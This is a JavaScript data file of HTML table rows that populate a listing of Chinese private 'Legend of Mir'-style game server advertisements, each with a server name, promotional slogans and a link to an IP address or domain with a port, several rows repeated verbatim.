adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00man.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月18日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.00man.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca204.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ca204.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0118.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0118.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月18日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月18日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s32vs5d615.icu:15397/qhdd' rel='nofollow' target='_blank'>★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月18日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.s32vs5d615.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月18日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca342.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月18日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ca342.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月18日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月18日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.5ku8vn.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月18日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月18日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月18日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28bi.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月18日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.28bi.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月18日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月18日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月18日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月18日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月18日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baseball02.top:23855' rel='nofollow' target='_blank'>１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class='r'>1月18日/★通宵固顶★</td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.baseball02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月18日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tao5.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'>1月18日/★通宵固顶★</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.tao5.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月18日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.uyn4ko0e.xyz:22968/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月18日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月18日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月18日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月18日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月18日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月18日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
